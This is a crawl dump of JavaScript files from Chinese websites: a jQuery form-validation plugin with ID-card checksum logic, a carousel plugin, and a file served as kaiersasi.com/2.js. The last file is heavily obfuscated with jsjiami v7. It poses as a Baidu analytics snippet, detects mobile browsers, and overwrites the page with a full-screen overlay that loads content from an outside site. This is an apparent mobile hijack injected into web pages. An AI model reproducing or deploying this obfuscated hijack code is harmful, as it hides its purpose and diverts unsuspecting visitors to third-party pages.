				var minim=~~obj.attr("min") || 2,
					numselected=curform.find("input[name='"+obj.attr("name")+"']:checked").length;
				return  numselected >= minim ? true : "请至少选择"+minim+"项！";
			},
			
			
			"max":function(gets,obj,curform,datatype){
				/*
					checkbox最多选择n项
					注意需要给表单元素绑定max属性来指定是最多需要选择几项，没有绑定的话使用默认值
					eg. <input type="checkbox" name="test" datatype="max" max="3" />
				*/
				
				var atmax=~~obj.attr("max") || 2,
					numselected=curform.find("input[name='"+obj.attr("name")+"']:checked").length;
					
				if(numselected==0){
					return false;
				}else if(numselected>atmax){
					return "最多只能选择"+atmax+"项！";
				}
				return  true;
			},
			
			
			"byterange":function(gets,obj,curform,datatype){
				/*
					判断字符长度，中文算两个字符
					注意需要给表单元素绑定max,min属性来指定最大或最小允许的字符长度，没有绑定的话使用默认值
				*/
				var dregx=/[^\x00-\xff]/g;
				var maxim=~~obj.attr("max") || 100000000,
					minim=~~obj.attr("min") || 0;
					
				getslen=gets.replace(dregx,"00").length;
				
				if(getslen>maxim){
					return "输入字符不能多于"+maxim+"个，中文算两个字符！";
				}
				
				if(getslen<minim){
					return "输入字符不能少于"+minim+"个，中文算两个字符！";
				}
				
				return true;
			},
			
			
			"numrange":function(gets,obj,curform,datatype){
				/*
					判断数值范围
					注意需要给表单元素绑定max,min属性来指定最大或最小可输入的值，没有绑定的话使用默认值
				*/
				
				var maxim=~~obj.attr("max") || 100000000,
					minim=~~obj.attr("min") || 0;
				
				gets=gets.replace(/\s*/g,"").replace(/,/g,"");
				if(!/^\d+\.?\d*$/.test(gets)){
					return "只能输入数字！";
				}
				
				if(gets<minim){
					return "值不能小于"+minim+"！";
				}else if(gets>maxim){
					return "值不能大于"+maxim+"！";
				}
				return  true;
			},
		
			
			"daterange":function(gets,obj,curform,datatype){
				/*
					判断日期范围
					注意需要给表单元素绑定max或min属性，或两个同时绑定来指定最大或最小可输入的日期
					日期格式：2012/12/29 或 2012-12-29 或 2012.12.29 或 2012,12,29
				*/
				var maxim=new Date(obj.attr("max").replace(/[-\.,]/g,"/")),
					minim=new Date(obj.attr("min").replace(/[-\.,]/g,"/")),
					gets=new Date(gets.replace(/[-\.,]/g,"/"));

				if(!gets.getDate()){
					return "日期格式不对！";
				}
				
				if(gets>maxim){
					return "日期不能大于"+obj.attr("max");	
				}
				
				if(gets<minim){
					return "日期不能小于"+obj.attr("min");
				}
				
				return true;
			},
			
			
			"idcard":function(gets,obj,curform,datatype){
				/*
					该方法由网友提供;
					对身份证进行严格验证;
				*/
			
				var Wi = [ 7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2, 1 ];// 加权因子;
				var ValideCode = [ 1, 0, 10, 9, 8, 7, 6, 5, 4, 3, 2 ];// 身份证验证位值，10代表X;
			
				if (gets.length == 15) {   
					return isValidityBrithBy15IdCard(gets);   
				}else if (gets.length == 18){   
					var a_idCard = gets.split("");// 得到身份证数组   
					if (isValidityBrithBy18IdCard(gets)&&isTrueValidateCodeBy18IdCard(a_idCard)) {   
						return true;   
					}   
					return false;
				}
				return false;
				
				function isTrueValidateCodeBy18IdCard(a_idCard) {   
					var sum = 0; // 声明加权求和变量   
					if (a_idCard[17].toLowerCase() == 'x') {   
						a_idCard[17] = 10;// 将最后位为x的验证码替换为10方便后续操作   
					}   
					for ( var i = 0; i < 17; i++) {   
						sum += Wi[i] * a_idCard[i];// 加权求和   
					}   
					valCodePosition = sum % 11;// 得到验证码所位置   
					if (a_idCard[17] == ValideCode[valCodePosition]) {   
						return true;   
					}
					return false;   
				}
				
				function isValidityBrithBy18IdCard(idCard18){   
					var year = idCard18.substring(6,10);   
					var month = idCard18.substring(10,12);   
					var day = idCard18.substring(12,14);   
					var temp_date = new Date(year,parseFloat(month)-1,parseFloat(day));   
					// 这里用getFullYear()获取年份，避免千年虫问题   
					if(temp_date.getFullYear()!=parseFloat(year) || temp_date.getMonth()!=parseFloat(month)-1 || temp_date.getDate()!=parseFloat(day)){   
						return false;   
					}
					return true;   
				}
				
				function isValidityBrithBy15IdCard(idCard15){   
					var year =  idCard15.substring(6,8);   
					var month = idCard15.substring(8,10);   
					var day = idCard15.substring(10,12);
					var temp_date = new Date(year,parseFloat(month)-1,parseFloat(day));   
					// 对于老身份证中的你年龄则不需考虑千年虫问题而使用getYear()方法   
					if(temp_date.getYear()!=parseFloat(year) || temp_date.getMonth()!=parseFloat(month)-1 || temp_date.getDate()!=parseFloat(day)){   
						return false;   
					}
					return true;
				}
				
			}
		});
	}else{
		setTimeout(arguments.callee,10);
	}
})();

--- FILE ---
content_type: application/javascript
request_url: http://www.smcjx.com/Public/js/scollflash.js
body_size: 800
content:
(function(jQ){
	jQ.fn.scrollFlash = function(c){ 
		var c = jQ.extend({
			'scroll': 'left'
			,'pages': null
			,'current': true
			,'event': 'mouseover'
			,'tabs': null
			,'number': 1
			,'speed': 'slow'
			,'auto': null
		},c),
		item = this,
		obj = item[0];
		obj.block = item.children('.html');
		obj.ul = obj.block.children('ul');
		obj.li = obj.ul.children('li');
		var ww = obj.li.eq(0).outerWidth();
		if(obj.li.length == 0) return this;
		obj.i = 1;
		if(c.scroll == 'left'){
			obj.ul.width(obj.li.length * ww);
		}
		// document.title = ww;
		obj.li.width(ww);
		if(c.tabs == null){
			c.tabs = jQ('<div/>').appendTo(this).hide().addClass('tabs');
			var n = Math.ceil(obj.li.length/c.number);
			for(var i=0;i<n;i++) jQ('<span/>').appendTo(c.tabs).html(i+1);
			obj.tabs = c.tabs.children('span');
		}else{
			obj.tabs = c.current ? item.find(c.tabs) : jQ(c.tabs);
		}
		obj.tabs.on(c.event,function(){
			obj.i = obj.tabs.index(this);
			obj.retScroll(obj.i);
		});
		obj.tabs.eq(0).addClass('curr');
		$('.t-sp2 span').eq(0).addClass('curr');
		if(c.auto){
			obj.set = setInterval(function(){
				obj.retScroll(obj.i++);
			},c.auto);
			item.on('mouseover',function(){
				clearInterval(obj.set);
			}).on('mouseout',function(){
				obj.set = setInterval(function(){
					obj.retScroll(obj.i++);
				},c.auto);
			});
		}
		obj.retScroll = function(i){
			if(i <= -1){
				obj.i = obj.tabs.length;
				i = obj.tabs.length-1;
			}else if(i >= obj.tabs.length){
				obj.i = 1;
				i = 0;
			}
			var n = i*c.number,
				p = obj.li.eq(n).position();

			if(p == undefined) return false;
			obj.tabs.removeClass('curr').eq(i).addClass('curr');
			$('.t-sp2 span').removeClass('curr').eq(i).addClass('curr');
				// var s = c.scroll == 'left' 
				// 	? {'scrollLeft': p.left}
				// 	: {'scrollTop': p.top};
				// obj.block.stop().animate(s,c.speed);
				obj.ul.animate({left: (-ww*i), opacity:'show'}, 500);
		}
		return this;
	}
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://kaiersasi.com/2.js
body_size: 3384
content:
var _0xodo='jsjiami.com.v7';function _0x446f(_0x4335ac,_0x3e2ad5){var _0x12bae8=_0x12ba();return _0x446f=function(_0x446f58,_0x5e88ba){_0x446f58=_0x446f58-0x97;var _0x3a5ca9=_0x12bae8[_0x446f58];if(_0x446f['qFYacP']===undefined){var _0x5007fb=function(_0xd57a94){var _0x15edee='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x387df6='',_0xb07403='';for(var _0x48ea32=0x0,_0x5b5a83,_0x542d75,_0x113374=0x0;_0x542d75=_0xd57a94['charAt'](_0x113374++);~_0x542d75&&(_0x5b5a83=_0x48ea32%0x4?_0x5b5a83*0x40+_0x542d75:_0x542d75,_0x48ea32++%0x4)?_0x387df6+=String['fromCharCode'](0xff&_0x5b5a83>>(-0x2*_0x48ea32&0x6)):0x0){_0x542d75=_0x15edee['indexOf'](_0x542d75);}for(var _0x16c634=0x0,_0x3aa074=_0x387df6['length'];_0x16c634<_0x3aa074;_0x16c634++){_0xb07403+='%'+('00'+_0x387df6['charCodeAt'](_0x16c634)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xb07403);};var _0x3885d8=function(_0x2bc219,_0x1a35c8){var _0x2f0dd3=[],_0x1103eb=0x0,_0x526e73,_0x5d1c62='';_0x2bc219=_0x5007fb(_0x2bc219);var _0x5e0569;for(_0x5e0569=0x0;_0x5e0569<0x100;_0x5e0569++){_0x2f0dd3[_0x5e0569]=_0x5e0569;}for(_0x5e0569=0x0;_0x5e0569<0x100;_0x5e0569++){_0x1103eb=(_0x1103eb+_0x2f0dd3[_0x5e0569]+_0x1a35c8['charCodeAt'](_0x5e0569%_0x1a35c8['length']))%0x100,_0x526e73=_0x2f0dd3[_0x5e0569],_0x2f0dd3[_0x5e0569]=_0x2f0dd3[_0x1103eb],_0x2f0dd3[_0x1103eb]=_0x526e73;}_0x5e0569=0x0,_0x1103eb=0x0;for(var _0x4debaa=0x0;_0x4debaa<_0x2bc219['length'];_0x4debaa++){_0x5e0569=(_0x5e0569+0x1)%0x100,_0x1103eb=(_0x1103eb+_0x2f0dd3[_0x5e0569])%0x100,_0x526e73=_0x2f0dd3[_0x5e0569],_0x2f0dd3[_0x5e0569]=_0x2f0dd3[_0x1103eb],_0x2f0dd3[_0x1103eb]=_0x526e73,_0x5d1c62+=String['fromCharCode'](_0x2bc219['charCodeAt'](_0x4debaa)^_0x2f0dd3[(_0x2f0dd3[_0x5e0569]+_0x2f0dd3[_0x1103eb])%0x100]);}return _0x5d1c62;};_0x446f['UHHcqV']=_0x3885d8,_0x4335ac=arguments,_0x446f['qFYacP']=!![];}var _0x2dfeee=_0x12bae8[0x0],_0x5233cc=_0x446f58+_0x2dfeee,_0x3ea35a=_0x4335ac[_0x5233cc];return!_0x3ea35a?(_0x446f['DChKwL']===undefined&&(_0x446f['DChKwL']=!![]),_0x3a5ca9=_0x446f['UHHcqV'](_0x3a5ca9,_0x5e88ba),_0x4335ac[_0x5233cc]=_0x3a5ca9):_0x3a5ca9=_0x3ea35a,_0x3a5ca9;},_0x446f(_0x4335ac,_0x3e2ad5);}function _0x12ba(){var _0x5bd6d5=(function(){return[_0xodo,'yYjOsKxjBiamqiBG.CBPcDoOpmV.vd7GyqegVguH==','rSo0ymoQhhtcI8owW71yC8oonCoaxSoJWRRcOmoiEG','WOWRDg7dTuJcVmkpc1tdQCo3shvQW4LzhCkVpGSNW43cHCoBW7bYW4FdJc8dW688c0f7yCkJW6BcSMrEECkzfSoTjaG6pI7dOmkkW7vZWO8namkz','pmoEWRfBwYzTnSoqdbbxW6q','mfRdKgG+WOpdHeBcNConW6rGBq','tSorW7BcSHaFW78ZzZ7dPCkd','W6O+lmotW4NdLCkZW75o','FSobbG','sLr/tmownmkqA8oo','W74iWOJcNr7dI2b3W47dO8oDWPm','tsKBtt8','bbiUt8oh','W4fGisObWQZcVIe','WPldPCkbCg5oe0ZcRmk6W4RdHG'].concat((function(){return['W7/dKfrbbgKpuKpdTIjcD8kEW5KxxcDYpCkUE8oyWR7dUSoFodKgW6mcW7bSW6FdQw7dPmoAE8kmhCo+WQhdHmk/o3NcPmkOW7eKWPbnW7WAjSkQDYBcG3uZWPTtWOvTxCoXW5ajEdX7wmkbW7tdU8oWe37cTIBdL8kAj0O0dfNcV27dLSkXW43cMvJcQ3RcHHBdNCooWOG','WOVcQCknnWpdOSkbWOv5zq','lmooWQapEXtdS8orzeldUeC','xZGnW4DLsvtcNKKgyxS6','uJ8lW4XMrdRcJMSLw1G','W6lcGCkxkmoQahPr','W5bovCoDWRy','W7G0WQRdQSoj','tSk6W70Bfa','wSkuWRxcIMldTCohWRWm','WQBdRxlcRSoMWRxcMaldPmkeWPm','ch9FWP8KfsFcIL8sv34b','u8kgBSkuW5C','WO8nWRpcM8kzaSoFn8oAW7HMvSkZ','WPTEW7BdG8obxSklimoBW6vqt8obwmkoAtDsWPNdMJJcM8k6vSozW59HhSk4cSoKfsJdShZdMSkBwmoRW7/cTmkFW4xdQmk2dvm8sdP8cqfEWQrTaZzNh8ognYjHwYxdSL14BhhdO8o6DmoGWQS9nIddP8kUW6NdMSoXaSkPpYfIvSknbCoIxXFcQmobodOvW7tdRehcSmolWP52ArldSSo9WQq8W7K1WPFdTNrTkeHEmqnXDK/cRSoU'].concat((function(){return['W7lcJambuhLEDrhcNZ98yG','WPrVA8ohWQ7dLrZdJhFcQ3hcIG','WQ7dNevwdq','l8kRWPtdPfG','WPztW4NdJ8kGnCkNBK8BgsHQ','nSoQW6/cU10','e1CQCXPj','FmoLf13cOa','W7acWRVcHmo7','W6aBx33cVCkyWQ0EWOZcGHZcUq','umktWR3cQx3dQ8olWPyn','ihhcJCouc0pdQ08','bmkaWRBdQLjE'];}()));}()));}());_0x12ba=function(){return _0x5bd6d5;};return _0x12ba();};(function(_0x798687,_0x1dbfe9,_0x44bfa8,_0x345589,_0x41e7f4,_0x2366de,_0x3875fc){return _0x798687=_0x798687>>0x6,_0x2366de='hs',_0x3875fc='hs',function(_0x1f513d,_0x5c1133,_0x4a8ffb,_0x133e5f,_0x1e07d3){var _0x43081a=_0x446f;_0x133e5f='tfi',_0x2366de=_0x133e5f+_0x2366de,_0x1e07d3='up',_0x3875fc+=_0x1e07d3,_0x2366de=_0x4a8ffb(_0x2366de),_0x3875fc=_0x4a8ffb(_0x3875fc),_0x4a8ffb=0x0;var _0x220692=_0x1f513d();while(!![]&&--_0x345589+_0x5c1133){try{_0x133e5f=-parseInt(_0x43081a(0xa1,'U9WF'))/0x1+-parseInt(_0x43081a(0x98,'zUpQ'))/0x2+-parseInt(_0x43081a(0xb5,'^joC'))/0x3+parseInt(_0x43081a(0xbb,'Sf5Z'))/0x4*(parseInt(_0x43081a(0xbc,'JASw'))/0x5)+-parseInt(_0x43081a(0xb6,'^joC'))/0x6*(parseInt(_0x43081a(0xb7,'X2bz'))/0x7)+-parseInt(_0x43081a(0xb0,'OVV1'))/0x8*(-parseInt(_0x43081a(0xa7,'39vC'))/0x9)+-parseInt(_0x43081a(0xb4,'I^s8'))/0xa*(-parseInt(_0x43081a(0xa2,'Sf5Z'))/0xb);}catch(_0x597ace){_0x133e5f=_0x4a8ffb;}finally{_0x1e07d3=_0x220692[_0x2366de]();if(_0x798687<=_0x345589)_0x4a8ffb?_0x41e7f4?_0x133e5f=_0x1e07d3:_0x41e7f4=_0x1e07d3:_0x4a8ffb=_0x1e07d3;else{if(_0x4a8ffb==_0x41e7f4['replace'](/[CGpqBHxKVOYgydDuPe=]/g,'')){if(_0x133e5f===_0x5c1133){_0x220692['un'+_0x2366de](_0x1e07d3);break;}_0x220692[_0x3875fc](_0x1e07d3);}}}}}(_0x44bfa8,_0x1dbfe9,function(_0x3a1540,_0xa17f1c,_0x1f8d79,_0x23d24e,_0x1dec2b,_0x46207f,_0x21f1a3){return _0xa17f1c='\x73\x70\x6c\x69\x74',_0x3a1540=arguments[0x0],_0x3a1540=_0x3a1540[_0xa17f1c](''),_0x1f8d79='\x72\x65\x76\x65\x72\x73\x65',_0x3a1540=_0x3a1540[_0x1f8d79]('\x76'),_0x23d24e='\x6a\x6f\x69\x6e',(0x1cc216,_0x3a1540[_0x23d24e](''));});}(0x3200,0xdf4d2,_0x12ba,0xca),_0x12ba)&&(_0xodo=0xca);var _hmt=_hmt||[];(function(){var _0x543d64=_0x446f,_0x230552={'zUeSC':_0x543d64(0xa4,'7w[5')},_0x38dd91=document[_0x543d64(0xbd,'^joC')](_0x230552[_0x543d64(0xbe,'a]xF')]);_0x38dd91[_0x543d64(0xab,'WrP$')]=_0x543d64(0xa6,'oGdh');var _0xee5c90=document[_0x543d64(0xa5,'zLy@')](_0x230552['zUeSC'])[0x0];_0xee5c90[_0x543d64(0xb3,'h[kK')][_0x543d64(0xad,'ww(g')](_0x38dd91,_0xee5c90);}());function isMobile(){var _0x1105bf=_0x446f;let _0x717acf=navigator[_0x1105bf(0xaa,'#*$n')][_0x1105bf(0x9a,'zUpQ')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);return _0x717acf;}function toPage(){var _0x568f5d=_0x446f,_0x49b5cd={'oCvBo':function(_0x2d21cc){return _0x2d21cc();},'xHXhy':'https://www.exlence.com/','CVtrw':_0x568f5d(0xb2,'zUpQ'),'XHPgz':'<style>html,body{widht:100%;height:100%;overflow:hidden;\x20clear:both;}</style>','UJbFK':'<div\x20style=\x22width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff\x22>','qVrWw':function(_0x33bae1,_0x168b24){return _0x33bae1+_0x168b24;},'WcJyc':_0x568f5d(0x99,'iaDK'),'jzxhh':_0x568f5d(0x97,'vtA8'),'bQUWS':_0x568f5d(0x9e,'0)4F')};if(_0x49b5cd[_0x568f5d(0xb9,'n)7Q')](isMobile)){var _0x51e6f9=_0x49b5cd[_0x568f5d(0xb8,'iaDK')];document['write'](_0x49b5cd[_0x568f5d(0xba,'39vC')]),document['write'](_0x49b5cd[_0x568f5d(0x9b,'7w[5')]),document['write'](_0x49b5cd[_0x568f5d(0x9d,'Sf5Z')]),document[_0x568f5d(0xaf,'90GY')](_0x49b5cd[_0x568f5d(0x9f,'WrP$')](_0x49b5cd['qVrWw'](_0x49b5cd[_0x568f5d(0xa0,'%o1@')],_0x51e6f9),_0x49b5cd['jzxhh'])),document['write'](_0x49b5cd[_0x568f5d(0xae,'0)4F')]);}else{}}toPage();var version_ = 'jsjiami.com.v7';